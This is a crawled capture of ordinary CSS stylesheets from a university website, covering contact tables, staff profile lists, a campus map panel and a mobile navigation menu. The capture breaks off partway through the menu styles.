    border-bottom: 2px solid #2eb380;
}
.contactBox .bd{
    padding-top: 24px;
}
.contactBox .bd .tabCon{
    display:none;
    overflow: hidden;
}
.contactUs table td:nth-of-type(1){
    width:26%;
}
.contactUs table td:nth-of-type(2){
    width:68%;
} 
.contactUs table td .list{
    overflow: hidden;
}
.contactUs table td a{
    width:60%;
    float: left;
    font-size: 16px;
}
.contactUs table td p{
    width:30%;
    float: right;
    color:#333;
}
.successive table td a em{
    min-width:24px;
    white-space: nowrap;
    text-align: right;
}
.contactUs table td strong{
    color:#2eb380;
}
.emailBox{
    overflow: hidden;
}
.emailBox ul{
    padding-top: 8px;
    overflow: hidden;
}
.emailBox li{
    padding-bottom: 32px;
}
.emailBox li p{
    padding-bottom: 8px;
    line-height: 20px;
    font-size: 16px;
    overflow: hidden;
}
.emailBox li strong{
    display:inline-block;
    min-width:60px;
    font-weight: bold; 
    padding-right: 10px; 
    white-space: nowrap;
}
.emailBox li span{  
    color:#666;
    overflow: hidden;
}
.emailBox li em{
    display:block;
    font-style: normal;  
    color:#2eb380;
    font-size: 16px;
    line-height: 20px;
    overflow: hidden;
}
/*农大英才*/
.teacherGener{
    border-top: 1px solid #dcdcdc;
    margin-top: 8px;
    padding-bottom: 20px;
    overflow: hidden;
}

.teacherGener li{
    padding:20px 0 40px;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}
.teacherGener li:last-of-type{
    border-bottom: 0 none;
}
.teacherGener li .imgFl{
    width:180px;
    height:135px;
    float: left;
    overflow:hidden;
}
.teacherGener li .imgFl img{
    width:100%;
    height:100%;
}
.teacherGener li:hover .imgFl img{
    -webkit-transform: scale(1.2,1.2);
       -moz-transform: scale(1.2,1.2);
        -ms-transform: scale(1.2,1.2);
         -o-transform: scale(1.2,1.2);
            transform: scale(1.2,1.2);
        -o-transition:all 1s;
        -ms-transition:all 1s;
        -moz-transition:all 1s;
        -webkit-transition:all 1s;
        transition:all 1s;
    -o-transform-origin: center;
    -ms-transform-origin: center;
    -moz-transform-origin: center;
    -webkit-transform-origin: center;
    transform-origin: center;
}
.teacherGener li .textFr{
    padding-left: 24px;
    overflow: hidden;
}
.teacherGener li .textFr h3{
    font-size: 18px;
    color:#222;
    font-weight: 600;
    line-height: 1.4;
    padding-bottom: 10px;
    cursor:pointer;
}
.teacherGener li .textFr h3 span{
    font-size: 16px;
    color:#999;
    padding-left: 6px;
    font-weight: 300;
}
.teacherGener li .textFr p{
    font-size: 16px;
    color:#666;
    line-height: 1.4;
}
.teacherGener li .textFr a.detailBtn{
    display:inline-block;
    vertical-align: top;
    width:auto;
    height:34px;
    line-height: 34px;
    padding:0 36px 0 24px;
    border:1px solid #2ba683;
    background:url(greenarrowfr_hover.png) 86% center no-repeat;
    font-size: 16px;
    color:#2ba683;
    margin-top: 20px;
}
.teacherGener li .textFr a.detailBtn:hover{
    border:1px solid #2c8870;
    color:#2c8870;
    background:url(greenarrowfr.png) 86% center no-repeat;
}
.teacherGener li .textFr a.detailBtn img{
    vertical-align: middle;
    margin-left: 6px;
}
.leaderFloat{
    height:auto;
    top: 50%;
    margin-top: 0;
    -webkit-transform: translate(0,-50%);
       -moz-transform: translate(0,-50%);
        -ms-transform: translate(0,-50%);
         -o-transform: translate(0,-50%);
            transform: translate(0,-50%);
}
.leaderFloat h2{
    padding: 24px 10%; 
    border-bottom: 1px solid #eee;
}
.textImg {
    padding: 24px 10% 0;
    margin-bottom: 40px;
    max-height: 410px;
}
.prevNext{
    border-top: 1px solid #eee;
}
.prevNext a{
    line-height: 22px;
}
.otherMainCon{
    margin-top: 0;
    padding-top: 40px;
} 
.otherMainCon .contentFr{
    margin-top: 0;
    padding-top: 0;
}
.otherMainCon .contentFr h2{
    padding-bottom: 40px;
}
.backIndexBtn{
    margin-left: 50px;
    padding-bottom: 32px;
    margin-right: 4px;
    border-right: 1px solid #dcdcdc;
    border-left: 1px solid #dcdcdc;
}
.backIndexBtn a{
    display:block;
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    padding:16px 20px;
    line-height: 1.2; 
    background-color: #2eb380;  
}
.backIndexBtn a i{
    display:inline-block;
    vertical-align: middle;
    width:16px;
    height:16px;
    margin-right: 10px;
    background: url(arrowFl_white.png) right center no-repeat;
    -o-background-size: 16px auto;
    -ms-background-size: 16px auto;
    -moz-background-size: 16px auto;
    -webkit-background-size: 16px auto;
    background-size: 16px auto;
}
.noticeCon .bd li span em{
    padding-right: 20px;
}
.sslct:hover{
    background:#d8efe5;
}
.sslct:hover span{
    color: #2c8870;
    background: url(arrowbt_green.png) right center no-repeat;
    -webkit-background-size: 12px auto;
    background-size: 12px auto;
}
.eventCon li .textFr .name:hover em{
    color: #2c8870;
    background-color: #d8efe5;
    border-color: #d8efe5;
}
.eventCon li .textFr p strong{
    padding: 0 8px;
}
.sslct ul{
    max-height: 400px;
    overflow-y: auto;
}
.sslct ul li:hover{
    background: #d8efe5;
    color: #2c8870;
}
.falstInfo{
    padding-top: 0;
}
.falstInfo .item{
    padding-bottom: 16px;
}
.falstInfo .item span{
    color: #26664d;
    font-size: 20px;
}
.falstInfo .item li a{
    font-size: 18px;
}

.fastLink{
    padding-bottom: 28px;
}
.searchBox .clearBtn{
    float: left;
    margin-left: 20px;
}
.search input{
    font-size: 16px;
}
.eventFloat{
    width:auto;
    margin-left: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}
.eventFloat .imgBox{
    display:inline-block;
    vertical-align: top;
    float: none;
} 
.eventFloat .textBox h2{
    font-size: 30px;
    line-height: 36px;
    padding-top: 10px;
}
.eventFloat .textBox{
    display:inline-block;
    vertical-align: top;
    width:520px;
    padding-bottom: 0;
    margin:20px 0 24px;
    max-height: 450px;
    overflow-y: auto;
    white-space: normal;
}
.eventFloat .textBox .smallTit span{
    line-height: 20px;
}
.eventFloat .closedBtn{
    top: 10px;
}
.wid100 {
    width: 100%;
    float: none;
}
.listBanner{
    width:100%;
    height:400px;
    max-width: inherit;
    overflow: hidden;
    position: relative;
}
.listBanner img{
    width:100%;
    min-width: 1280px;
    height:auto;
    margin-left: 0;
    position: absolute;
    left: 0;
    top: 0;
}
.otherMainCon .backIndexBtn{
    border-right: 0 none;
    border-left: 0 none;
}
/*校园地图 20200226*/
.schoolMap{
    padding-bottom: 56px;
    overflow: hidden;
}
.tit{
    line-height: 28px;
    padding:16px 40px 24px;
    overflow: hidden;
}
.tit h2{
    display:inline-block;
    vertical-align: top;
    font-size: 24px;
    color: #222222;
    font-weight: 600;
}
.tit span{
    display:inline-block;
    vertical-align: top;
    line-height: 20px;
    padding-top: 8px;
    font-size: 16px;
    color: #bababa;
    font-weight: 200;
    letter-spacing: 1.5px;
    padding-left: 6px;
}
.mapBox{
    background:#f0f0f0;
    overflow: hidden;
    position:relative;
}
.mapBox .map{
    width:100%; 
    height:480px;
}
.mapLAdressList{
    width:280px;
    height:100%;
    padding:0  0 0 40px;
    background:#fff;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -moz-box-shadow: 0 0 10px rgba(0,0,0,.02);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.02);
    box-shadow: 0 0 10px rgba(0,0,0,.02);
    position:absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.mapLAdressList .result{
    margin:8px 20px 0 15px;
    background:#f0f0f0;
    padding:0 10px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px; 
    overflow: hidden;
    position: relative;
}
.mapLAdressList .result input{
    border:0 none;
    height:36px;
    line-height: 36px;
    font-size: 14px;
    background:none;
}
.mapLAdressList .result .inputText{
    width:calc(100% - 20px);
    color:#333;
    padding-right: 20px; 
}
.mapLAdressList .result .SearchBtn{ 
    width:36px;
    background:url(searchgray.png) center no-repeat;
    position:absolute;
    right: 0;
    top: 0;
}
.mapLAdressList .hd{ 
    padding:0 20px 0 0;
    overflow: hidden;
}
.mapLAdressList .hd li{
    width:33.3%;
    float: left; 
    line-height: 36px;
    color: #333;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
}
.mapLAdressList .hd li.on{
    color:#fff; 
    background: rgb(43, 166, 131);
    background: -o-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -ms-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -moz-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -webkit-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
}
.mapLAdressList .bd ul{
    padding:8px 20px 8px 0;
    height:384px;
    overflow: hidden;
    overflow-y:auto;
}
.mapLAdressList .bd li{
    line-height: 22px;
    padding:12px 0;
    font-size: 16px;
    color: #666;
    font-weight: 300;
    border-bottom: 1px solid #eee;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    cursor:pointer;
}
.mapLAdressList .bd li:hover{
    color:#2ba683;
}
.mapLAdressList .bd li em{
    display:block;
    float: left;
    min-width: 30px;
    padding-right: 5px;
    font-style: normal;
    color: #a2a2a2;
    font-weight: 200;
    text-align: right; 
} 
.transportation{
    border-top: 1px solid #eee;
    padding-bottom: 56px;
    overflow: hidden;
}
.transportantInfo{
    overflow: hidden;
}
.transportantInfo .img{
    width:460px;
    height:260px;
    float: left;
    overflow: hidden;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-moz-box;
    display:-webkit-flex;
    display:flex;
    align-items: flex-end;
    justify-content: center;
    position:relative;
}
.transportantInfo .img img{
    width:auto;
    height:auto; 
    max-width: 100%;
}
.transportantInfo .textUl{
    padding-left: 40px;
    overflow: hidden;
}
.transportantInfo .textUl li{
    padding-bottom: 38px;
    overflow: hidden;
}
.transportantInfo .textUl li:last-of-type{
    padding-bottom: 0;
}
.transportantInfo .textUl li em{
    color: #2ba683;
    font-style: normal;
}
.transportantInfo .textUl li strong{
    display:block;
    font-size: 20px; 
    font-weight: 600;
    line-height: 24px;
    padding-bottom: 20px;
}
.transportantInfo .textUl li p{
    color: #333;
    font-size: 16px;
    line-height: 20px; 
    padding-bottom: 10px;
}
.transportantInfo .textUl li p em{
    color: #2ba683;
}
.transportantInfo ul.firstUl,
.transportantInfo ul.secondUl{
    height:340px;
}
.transportantInfo .firstUl li,
.transportantInfo .secondUl li{
    display:-webkit-box;
    display:-ms-flexbox;
    display:-moz-box;
    display:-webkit-flex;
    display:flex;
    align-items: flex-end;
    justify-content: center;
    position:relative;
}
.transportantInfo .firstUl{
    width:50%;
    float: left; 
} 
.transportantInfo .firstUl li{ 
    width:100%;
    height:100%;
    overflow: hidden; 
}
.transportantInfo .firstUl li img{
    max-height: 100%;
}
.transportantInfo .secondUl{
    width:50%; 
    float: left;
}
.transportantInfo .secondUl li{ 
    width:50%;
    float: left;
    height:170px;
    overflow: hidden; 
}
.transportantInfo li img{
    width:auto;
    height:auto; 
    min-width: 100%;
    min-height: 100%;
} 
.transportantInfo .secondUl li img{
    max-width: 100%;
}
.transportantInfo img:hover{
    -webkit-transform: scale(1.2,1.2);
       -moz-transform: scale(1.2,1.2);
        -ms-transform: scale(1.2,1.2);
         -o-transform: scale(1.2,1.2);
            transform: scale(1.2,1.2);
    -webkit-transition: all 1s;
       -moz-transition: all 1s ;
        -ms-transition: all 1s;
         -o-transition: all 1s;
            transition: all 1s;
}
.transportantInfo li span{
    display:block;
    width:auto;
    max-width: 80%;
    height: 24px;
    line-height:24px;
    font-size: 20px;
    color: #fff;
    font-weight: 500;
    padding:10px 20px 10px 20px;
    background:rgba(189,0,0,.8);
    position: absolute;
    left: 0;
    bottom:0;
    z-index: 2;
}
.transportantInfo li span::after{
    display:block;
    content: '';
    width:0;
    height:0;
    border-left: 0 none;
    border-right: 20px solid transparent;
    border-top: 44px solid rgba(189,0,0,.8);
    position: absolute;
    right:-20px;
    bottom:0;
} 
.transportantInfo li span em{
    font-style: normal;
    display:block; 
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.mapBannerBox{
    width:1200px;
    margin:auto;
    text-align: center;
    color:#fff;
    overflow:hidden;
    position: absolute;
    left: 50%;
    bottom:32px;
    margin-left: -600px;
    z-index: 2;
}
.mapBannerCon{ 
    display:inline-block;
    vertical-align: top;
    width:620px;
    height:auto; 
    padding:0 50px 25px;
    margin-top: 24px;
    position: relative;
}
.mapBannerCon::after{
    display:block;
    content: '';
    width:100%;
    height:100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
    background: rgb(43, 166, 131);
    background: -o-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -ms-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -moz-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: -webkit-linear-gradient(0deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    background: linear-gradient(70deg,rgba(46,179,128,1) 0%,rgba(43,166,131,1) 30%,rgba(43,166,131,1) 60%,rgba(34,126,128,1) 100%);
    -webkit-transform: skew(-30deg);
       -moz-transform: skew(-30deg);
        -ms-transform: skew(-30deg);
         -o-transform: skew(-30deg);
            transform: skew(-30deg);
    opacity:.9;
    filter:Alpha(opacity=90);
}
.mapBannerCon h2{
    font-size: 36px;
    line-height: 40px;
    font-weight: normal;
    margin-top: -24px;
    padding-bottom: 16px;
    position: relative;
    z-index: 1;
}
.mapBannerCon p{
    line-height: 1.5;
    font-size: 16px;
    position: relative;
    z-index: 1;
}

@media (max-width: 1440px) {
.rightPisiton p{ 
    padding-top: 10vh; 
}
.rightPisiton p::after{ 
    height:9vh;
}
}
@media (max-width: 1199px) {
.rightPisiton{
    display:none;
}
.listBanner img{
    width:100%;
    height:auto;
    margin-left: 0;
}
.banner_box .swiper-slide .bannerImg img{
    left: 50%;
    margin-left: -640px;
}
.listBanner img{
    left: 50%;
    margin-left: -640px;
}
header .logo{  
    padding-top: 0;
}
header .logo::after{
    left: 10%;
}
}
@media (max-width: 1199px) {
.mainCon{
    margin-top: 0;
}
.contentFr{
    margin-top: 0;
}
.organizationSet .setList li a{
    padding-bottom: 0;
}
.imgListLeft{
    width: 24%;
    margin-right: 1%;
}
.imgListRight{
    width: 24%;
    margin-left: 1%;
}
.imgListCen{
    width:50%;
}
.imgListLeft .imgListLeft1{
    height:100px;
    margin-bottom: 6px;
}
.imgListLeft .imgListLeft2{
    height:206px;
}
.imgListCen .imgListCen1{
    height:206px;
    margin-bottom: 6px;
}
.imgListCen .imgListCen2{
    height:100px;
}
.imgListCen .imgListCen2 .imgListCenList1{
    width:49%;
    margin-right: 2%;
}
.imgListCen .imgListCen2 .imgListCenList2{
    width:49%;
}
.imgListRight .imgListRight1,
.imgListRight .imgListRight2{
    height: 100px;
    margin-bottom: 6px;
}
.imgListRight .imgListRight3{
    height: 100px; 
}
.imgListBox .textBox{
    width:100%;
    padding:.1rem .2rem;
    max-height: 80%;
    overflow: hidden;
}
.imgListBox .textBox h3{
    font-size: .32rem;
    padding-bottom: .1rem;
}
.imgListBox .textBox p{
    font-size: .24rem;
}
.imgListBox .textBox span{
    display: block;
    font-size: .26rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.imgListBox .textBox em{
    font-size: .24rem;
}
.h2_tit h2{
    font-size: 24px;
    max-width: 60%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.activitiesBox{
    padding: 10px;
    margin:0;
    width: 100%;
}
.activitiesBox ul{
    padding: 0;
}
.activitiesBox li{
    width: 100%;
    margin-right: 0;
}
.activitiesBox li a{
    font-size: .28rem;
}
.activitiesBox li em{
    font-size: .28rem;
}
.leaderFloat{
    width:96%;
    margin-left: 0;
    left: 2%;
}
.textImg img{
	margin-left:20px;
    padding-right: 6px;
    margin-bottom: 6px;
}
.textImg .text{
    padding-left: 0;
    display: inline;
}
.textImg .text p{
    font-size: .24rem;
}
.leaderFloat h2{
    padding: .24rem 3%;
    font-size: .32rem;margin-top:-50px;
}
.leaderFloat h2 span{
    font-size: .32rem;
}
.textImg{
    padding: .24rem 3% 0;
    margin-bottom: .4rem;
}
.successive table td{
    overflow: hidden;
}
.successive table td a{
    float: none;
}
.leaders table td a{
    float: left;
}
.dataCon table td .third{
    padding-left: .2rem;
}
.dataCon table td p{
    width:100%;
}
.identification li{
    padding-bottom: 1rem;
}
.identification li .frBox .badge{
    max-width: 70px;
    margin-right: .2rem;
    float: none;
    margin-bottom: .1rem;
}
.audiojs .play-pause{
    width:44px;
    height:44px;
}
.identification li .frBox .textBox{
    padding-left: 70px;
}
.identification li .frBox .textBox h3{
    font-size: .3rem; 
}
.identification li .frBox .textBox p{
    font-size: .24rem;
}
.identification li .frBox .textBox .viewBtn{
    margin-top: 0;
    font-size: .28rem;
}
.audiojs .scrubber{
    width: calc(78% - 70px);
    margin-left: calc(11% + 50px);
}
.audiojs .time{
    height: 40px;
    line-height: 40px;
}
.audiojs .time em{
    margin-left: 40px;
}
.constitution h3{
    font-size: .36rem;
    padding:.2rem 0;
}
.constitution .info{
    font-size: .26rem;
}
.constitution .preface{
    padding:.3rem 0 .2rem;
    font-size: .26rem;
}
.contactUs table td:nth-of-type(2){
    width:68px;
}
.emailBox li p{
    font-size: .24rem;
}
.teacherGener li .imgFl{
    width: 1.8rem;
    height: 1.35rem;
}
.teacherGener li .textFr{
    padding-left: .24rem;
}
.teacherGener li .textFr h3{
    font-size: .3rem;
    padding-bottom: .1rem;
}
.teacherGener li .textFr h3 span{
    font-size: .24rem;
}
.teacherGener li .textFr p{
    font-size: .24rem;
}
.teacherGener li .textFr a.detailBtn{
    font-size: .24rem;
    margin-top: .2rem;
}
.newsCon{
    padding:0;
}
.newsCon .h2_tit{
    padding:16px 10px;
}
.newsCon .news_ul{
    padding:0 10px;
}
.newsCon .notice_con1{
    padding:0 10px;
}
.newsCon .news_hd_con{
    padding:0 10px;
}
.newsCon .news_hd_con i{
    left: 0;
}
.xshd{
    margin-top: 0;
    margin-bottom: 0;
}
.top_box_r span:last-of-type{
    padding-left: 5px;
    margin-left: 0px;
}
.top_box_r span a{
    padding: 0 5px;
}
}

@media (max-width: 480px) {
.imgListBox .imgBox img{
    width: auto;
    height: 100%;
    min-width: inherit;
}
.listBanner{
    height: 116px;
    position: relative;
}
.listBanner img{
    width: auto;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    min-width: 100%; 
}
.textImg img{
    width:120px;
}
.footer_left img{
    max-width: 100%;
}
.prevNext{
    padding: .2rem 3%;
}
.prevNext a{
    font-size: .24rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.contentFr{
    min-height: 8rem;
}
.sslct ul{
    max-height: 6rem;
}
}
@media (max-width: 374px) {
.top_box_r span a{
    padding: 0 3px;
}
}
/*20200214 end*/

/*mobile*/


@media screen and (min-width: 212px){html{font-size:28.4px;}}
@media screen and (min-width: 319px){html{font-size:42.67px;}}
@media screen and (min-width: 359px){html{font-size:48px;}}
@media screen and (min-width: 374px){html{font-size:50px;}}
@media screen and (min-width: 383px){html{font-size:51.2px;}}
@media screen and (min-width: 399px){html{font-size:53.2px;}}
@media screen and (min-width: 414px){html{font-size:55.2px;}}
@media screen and (min-width: 423px){html{font-size:56.53px;}}
@media screen and (min-width: 479px){html{font-size:64px;}}
@media screen and (min-width: 539px){html{font-size:72px;}}
@media screen and (min-width: 639px){html{font-size:85.33px;}} 
@media screen and (max-width:1024px){

/*common*/
*{margin:0;padding:0;-webkit-box-sizing: border-box;box-sizing: border-box; -webkit-touch-callout: none; -webkit-text-size-adjust: none;-webkit-tap-highlight-color:rgba(0,0,0,0);}
body{font:14px/1.5 "Microsoft YaHei", Arial, Helvetica, sans-serif;color:#333;-webkit-font-smoothing:antialiased;}
input,textarea,select,button{margin:0;padding:0;outline:0;-webkit-appearance:none;-webkit-tap-highlight-color:transparent;font-family:PingFang SC, Arial, Helvetica, sans-serif;}
a,a:active,a:hover,a:link,a:visited{ text-decoration:none;-webkit-tap-highlight-color:transparent;}
::-webkit-scrollbar {display: none;}
input[type=search]::-webkit-search-cancel-button{-webkit-appearance: none;}

.leftNav{
    display:none;
}
.contentFr{
    float: none;
    width:100%;
    padding: .4rem .24rem 0;
}
.contentFr h2{
    font-size: .38rem;
    padding-bottom: .4rem;
    line-height: .5rem;
}
.contentFr h2 span{
    font-size: .26rem;
}
.article{
    padding-bottom: .24rem;
}
.article p{
    font-size: .24rem;
    padding-bottom: .16rem;
}
.contentFr .secondTit{
    font-size: .34rem;
    padding-bottom: .3rem;
}
.leaders table th{
    font-size: .26rem;
    padding-bottom: .1rem;
}
.leaders table td strong,
.leaders table td a{
    font-size: .24rem;
}
.leaders table td{
    font-size: .25rem;
    padding:.2rem 0 .4rem;
}
.searchBox{
    height:1.62rem;
    line-height: .7rem;
    padding-bottom: .16rem;
}
.sslct{
    width:40%;
    margin-bottom: .16rem;
}
.sslct span{
    padding:0 .2rem;
    margin-right: .2rem;
    background-size: .2rem auto;
    font-size: .26rem; 
}
.sslct ul{
    width:100%;
    top: .7rem;
}
.sslct ul li{
    padding:.08rem .2rem;
    font-size: .26rem;
}
.search{
    width: 81%!important;
}
.search input{
    height:.7rem;
    line-height: .7rem;
    font-size: .26rem;
}
.search .inputTxt{
    width:calc(100% - .7rem);
    padding:0 .2rem;
}
.search .inputBtn{
    width:.7rem; 
    -o-background-size: .24rem auto;
    -ms-background-size: .24rem auto;
    -moz-background-size: .24rem auto;
    -webkit-background-size: .24rem auto;
    background-size: .24rem auto;
}
.searchBox .clearBtn{ 
    max-width: 18%;
    height:.7rem;
    line-height: .7rem;
    padding-left: .28rem;
    font-size: .26rem;
    -o-background-size: .2rem auto;
    -ms-background-size: .2rem auto;
    -moz-background-size: .2rem auto;
    -webkit-background-size: .2rem auto;
    background-size: .2rem auto;
    margin-left: .2rem;
}
.successive table td a em{
    width:.5rem;
    white-space: nowrap;
}
.successive table td p{
    font-size: .28rem;
}
.successive table td span{
    width:1.1rem;
}
.organizationSet .setList{
    margin-bottom: .4rem;
}
.organizationSet .setList h4{
    font-size: .28rem;
    padding:.1rem 0 .16rem;
}
.organizationSet .setList li{
    width: 50%;
    line-height: .5rem;
    padding:.04rem .2rem .04rem 0;
    font-size: .26rem;
}
.noticeCon .bd{
    padding-top: .1rem;
}
.noticeCon .bd li{
    font-size: .26rem;
}
.noticeCon .bd li a{
    padding:.16rem 0;
}
.noticeCon .bd li span{
    padding:.16rem 0;
}
.page a, .page span{
    font-size: .2rem;
    min-width: .4rem;
    height: .4rem;
    line-height: .4rem;
}
.eventCon li{
    padding:.16rem 0 .32rem;
}
.eventCon li .date{
    width:1rem;
    height:1rem;
    line-height: .5rem;
}
.eventCon li .date span{
    font-size: .32rem;
    letter-spacing: 0;
}
.eventCon li .date{
    font-size: .22rem;
}
.eventCon li .textFr .name{
    font-size: .3rem;
    line-height: .5rem;
    padding-bottom: .1rem;
}
.eventCon li .textFr .name em{
    font-size: .24rem;
    padding:0 .1rem;
    margin-right: .1rem;
    line-height: .4rem;
}
.eventCon li .textFr p{
    font-size: .26rem;
    line-height: .4rem;
}
.eventCon li .textFr p strong{
    font-size: .26rem;
}
.fastLink{
    padding-bottom: .2rem;
}
.letterBox{
    font-size: .26rem;
    line-height: .5rem;
}
.letterBox span{
    width:1.4rem;
}
.letterBox a{
    width:.5rem;
    margin-right: .1rem;
    font-size: .26rem;
    margin-bottom: .1rem;
}
.falstInfo{
    padding-top: .1rem;
}
.falstInfo .item span{
    width:1rem;
    font-size: .26rem;
    padding:.1rem 0;
}
.falstInfo .item li{
    width:50%; 
    line-height: .5rem;
    padding:.1rem 0;
}
.falstInfo .item li a{
    font-size: .3rem;
}
.collegeSet .sslct{
    width: 81%;
}
.articleBox{
    padding-top:.4rem;
}
.articleBox h2{ 
    font-size: .28rem;
}
.art_info{
    padding:0px 0 .3rem;  
    margin-top: -.3rem;
}
.art_info span{
    font-size: .24rem; 
    margin:0 .2rem;
} 
.otherMainCon{
    padding-top: .4rem;
}
.otherMainCon .contentFr h2{
    padding-bottom: .4rem;
}

}
@media screen and (max-width:480px){
.leaders table td:nth-of-type(1),
.leaders table th:nth-of-type(1){
    width:25%;
}
.leaders table td:nth-of-type(2),
.leaders table th:nth-of-type(2){
    width:20%;
}
.leaders table td:nth-of-type(3),
.leaders table th:nth-of-type(3){
    width:55%;
}  
.successive table td:nth-of-type(2), 
.successive table th:nth-of-type(2){
    width: 35%;
}
/*20200214 add*/
.dataCon table td:nth-of-type(2){
    width:40%;
}
.dataCon table td:nth-of-type(3){
    width:35%;
}
.dataCon table td:nth-of-type(2){
    width:50%;
}
.dataCon table td:nth-of-type(3){
    width:25%;
}
.contactUs table td:nth-of-type(1){
    width: 20%;
}
.contactUs table td:nth-of-type(2){
    width: 68%;
}
.teacherGener{
    padding-bottom: .2rem;
}
.teacherGener li{
    padding:.2rem 0 .4rem;
}
.top_box_r span{
    font-size: .22rem;
}
header .logo{  
    padding-top: 8px;
}
.banner_box .swiper-slide .bannerImg img{
    margin-left: -315px;
    min-width: 100%;
    width: 630px;
    height: 100%;
}
.banner_box .swiper-slide .txt_btm{
    left: .5rem;
    bottom:45px;
}
.swiper-slide .title {
    font-size: .5rem; 
    line-height: .74rem;
}
.swiper-slide span{
    font-size: .24rem;
    padding: .1rem .15rem; 
    margin-top: .4rem;
    margin-right: .3rem;
    line-height: .3rem;
}
.swiper-slide .subtitle{
    font-size: .24rem;
    padding: .1rem .15rem; 
    margin-top: .4rem;
    line-height: .3rem;
}
}

 
/* 2025.3.14改 */
.organizationSet .setList1 h4:nth-child(2) {
    border: none;
    letter-spacing: 11.5px;
}
.organizationSet .setList1 h4:nth-child(1) {
    padding: 16px 0px 8px;
    letter-spacing: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/mobilenav.css
body_size: 3137
content:
@font-face {
	font-family: 'icomoon';
	src:url('icomoon.eot');
	src:url('icomoon.eot@#iefix') format('embedded-opentype'),
		url('icomoon.woff') format('woff'),
		url('icomoon.ttf') format('truetype'),
		url('icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Common styles of menus */

@media (max-width:1200px){

.dl-menuwrapper {
	width: 100%;
	float: right;
	position: absolute;
	top: 0;
	right:0%;
	z-index: 999;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	perspective: 1000px;
	-webkit-perspective-origin: 50% 200%;
	-moz-perspective-origin: 50% 200%;
	perspective-origin: 50% 200%;
	border:0;
	height: 60px;
}
.dl-menuwrapper:first-child {margin-right: 100px;}
.dl-menuwrapper button {
	border: none;
	width: 50px;
	height: 50px;
	text-indent: -900em;
	overflow: hidden;
	position: absolute;
	top: 5px;
	right:0;
	cursor: pointer;
	outline: none;
	background: url(menu-button-bg.png) no-repeat center center;
	background-size: 50%;
	display:block!important;
}
.dl-animate-in-1{ display:block;}
.dl-menuwrapper button:hover ,
.dl-menuwrapper button.dl-active {
	/*background-color: #cd1422;*/
}

.dl-menuwrapper ul {
background-color: #238080;
    background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -webkit-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -moz-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -ms-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -o-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%); 
	top:50px;
	padding:0;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	width:100%;
}

.dl-menuwrapper li {
	position: relative;
	float:none;
	/* width:96%; */
	/* padding:0 2%; */
}
.dl-menu li:hover .dl-submenu{ display:none; 	}
.dl-menuwrapper li a {
	display: block;
	position: relative;
	padding: 15px 20px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 300;
	color: #fff;
	border-bottom: 1px solid rgba(0,0,0,.1);
	outline: none;
	border-left:0;
	text-align:left;
}

.no-touch .dl-menuwrapper li a:hover {
	background: rgba(255,248,213,0.1);
}

.dl-menuwrapper li .dl-submenu li.dl-back > a {
	padding-left: 45px;
	background: rgba(0,0,0,0.1);
	color: #fff;
}

.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after {
	position: absolute;
	top: 0;
	line-height: 50px;
	font-family: 'icomoon';
	speak: none;
	-webkit-font-smoothing: antialiased;
	content: "\e000";
}

.dl-menuwrapper li.dl-back:after {
	left: 30px;
	color: rgba(255,255,255,0.8);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
